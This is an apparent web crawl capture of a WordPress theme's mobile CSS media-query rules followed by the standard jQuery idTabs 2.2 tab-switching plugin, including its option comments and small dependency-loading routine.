    #main-menu{
        display: none;
    }
    .header{
        background: none;
    }
    .box1{
        display: none;
        background-position: center;
    }
    .thumbnail-slider img{
        width: 100%;
    }
    .box3 {
        display: none;
        padding: 24px 0;
    }
    .right-main-box-3-index{
        padding-left: 0;
    }
    .wapper-video{
        margin-bottom: 8px;
    }
    .box4 {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .slider-box5 .owl-dots{
        right: 0;
        bottom: 0;
        left: 0;
        top: inherit;
    }
    .sidebar-footer2{
        margin-left: 0;
    }
    .sidebar{
        display: none;
    }
    .main-page{
        margin-left: 0;
        width: 100%;
    }
    .header-product{
        display: none;
    }
    .col-product:first-child{
        margin-left: -1px;
    }
    .sidebar-footer{
        margin-bottom: 30px;
    }
    #copyright,#copyright .text-right{
        text-align: center;
    }
    .content-video{
        margin-bottom: 20px;
    }
    .main-box1{
        overflow: hidden;
        height: 214px;
    }
    .left-main-box-3-index{
        margin-bottom: 30px;
    }
    .main-single-product{
        margin-top: 30px;
    }
    #bg-single-product-header{
        display: none;
    }
    .content3{
        padding: 0;
    }
    .content-lienhe {
        padding: 15px 15px 15px;
        margin-bottom: 30px;
    }
    .tax-item-gallery:first-child{
        margin-left: -1px;
    }
    .tax-item-gallery{
        padding-left: 5px;
        padding-right: 5px;
    }
    .tax-grid-gallery{
        margin-left: -5px;
        margin-right: -5px;
    }
    .tax-item-gallery .item-page-full{
        margin-bottom: 10px;
    }
    .content-item-archive{
        float: none;
        width: 100%;
    }
    .content-item-archive h2{
        font-size: 14px;
    }
    .description-box2{
        left: 0;
    }
    .item-wapper-box-2{
        margin-bottom: 10px;
    }
    .item-wapper-box-2:nth-child(odd){
        padding-right: 5px;
    }
    .item-wapper-box-2:nth-child(even){
        padding-left: 5px;
    }
    .sidebar-footer3 .widget_text{
        display: none;
    }
	.box5{
		display: none;
	}
	.more-link{
		padding: 0 10px;
	}
	.wapper-title-slider{
		height:72px;
	}
	.wapper-title-slider{
		background-image:none;
	}
	.box6{
		display:none;
	}
}

@media only screen and (max-width: 319px) {
	.mobile-info{
         font-size: 11px;
    }
	.mobile-info i {
		font-size: 15px;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://vivado.com.vn/wp-content/themes/vivado/js/jquery.idTabs.min.js?ver=1.1
body_size: 1322
content:
/* idTabs ~ Sean Catchpole - Version 2.2 - MIT/GPL */
(function(){
    var dep;
    var init = function(){

        /* Options (in any order):

         start (number|string)
         Index number of default tab. ex: $(...).idTabs(0)
         String of id of default tab. ex: $(...).idTabs("tab1")
         default: class "selected" or index 0
         Passing null will force it to not select a default tab

         change (boolean)
         True - Url will change. ex: $(...).idTabs(true)
         False - Url will not change. ex: $(...).idTabs(false)
         default: false

         click (function)
         Function will be called when a tab is clicked. ex: $(...).idTabs(foo)
         If the function returns true, idTabs will show/hide content (as usual).
         If the function returns false, idTabs will not take any action.
         The function is passed four variables:
         The id of the element to be shown
         an array of all id's that can be shown
         the element containing the tabs
         and the current settings

         selected (string)
         Class to use for selected. ex: $(...).idTabs(".current")
         default: ".selected"

         event (string)
         Event to trigger idTabs on. ex: $(...).idTabs("!mouseover")
         default: "!click"
         To bind multiple event, call idTabs multiple times
         ex: $(...).idTabs("!click").idTabs("!focus")

         */
        (function($){

            $.fn.idTabs = function(){
                //Loop Arguments matching options
                var s = {};
                for(var i=0; i<arguments.length; ++i) {
                    var a=arguments[i];
                    switch(a.constructor){
                        case Object: $.extend(s,a); break;
                        case Boolean: s.change = a; break;
                        case Number: s.start = a; break;
                        case Function: s.click = a; break;
                        case String:
                            if(a.charAt(0)=='.') s.selected = a;
                            else if(a.charAt(0)=='!') s.event = a;
                            else s.start = a;
                            break;
                    }
                }

                if(typeof s['return'] == "function") //backwards compatible
                    s.change = s['return'];

                return this.each(function(){ $.idTabs(this,s); }); //Chainable
            }

            $.idTabs = function(tabs,options) {
                //Settings
                var meta = ($.metadata)?$(tabs).metadata():{};
                var s = $.extend({},$.idTabs.settings,meta,options);

                //Play nice
                if(s.selected.charAt(0)=='.') s.selected=s.selected.substr(1);
                if(s.event.charAt(0)=='!') s.event=s.event.substr(1);
                if(s.start==null) s.start=-1; //no tab selected

                //Setup Tabs
                var showId = function(){
                    if($(this).is('.'+s.selected))
                        return s.change; //return if already selected
                    var id = "#"+this.href.split('#')[1];
                    var aList = []; //save tabs
                    var idList = []; //save possible elements
                    $("a",tabs).each(function(){
                        if(this.href.match(/#/)) {
                            aList.push(this);
                            idList.push("#"+this.href.split('#')[1]);
                        }
                    });
                    if(s.click && !s.click.apply(this,[id,idList,tabs,s])) return s.change;
                    //Clear tabs, and hide all
                    for(i in aList) $(aList[i]).removeClass(s.selected);
                    for(i in idList) $(idList[i]).hide();
                    //Select clicked tab and show content
                    $(this).addClass(s.selected);
                    $(id).show();
                    return s.change; //Option for changing url
                }

                //Bind idTabs
                var list = $("a[href*='#']",tabs).unbind(s.event,showId).bind(s.event,showId);
                list.each(function(){ $("#"+this.href.split('#')[1]).hide(); });

                //Select default tab
                var test=false;
                if((test=list.filter('.'+s.selected)).length); //Select tab with selected class
                else if(typeof s.start == "number" &&(test=list.eq(s.start)).length); //Select num tab
                else if(typeof s.start == "string" //Select tab linking to id
                    &&(test=list.filter("[href*='#"+s.start+"']")).length);
                if(test) { test.removeClass(s.selected); test.trigger(s.event); } //Select tab

                return s; //return current settings (be creative)
            }

            //Defaults
            $.idTabs.settings = {
                start:0,
                change:false,
                click:null,
                selected:".selected",
                event:"!click"
            };

            //Version
            $.idTabs.version = "2.2";

            //Auto-run
            $(function(){ $(".idTabs").idTabs(); });

        })(jQuery);



    } //init

// Check Dependencies
    var check = function(o,s){
        s = s.split('.');
        while(o && s.length) o = o[s.shift()];
        return o;
    }

// Add Script
    var head = document.getElementsByTagName("head")[0];
    var add = function(url){
        var s = document.createElement("script");
        s.type = "text/javascript"; s.src = url;
        head.appendChild(s);
    }

// Save Self
    var s = document.getElementsByTagName('script');
    var src = s[s.length-1].src;

// Load Dependencies
    var ok=true;
    for(d in dep) {
        if(check(this,d)) continue;
        ok=false;
        add(dep[d]);
    } if(ok) return init();

// Reload Self
    add(src);

})();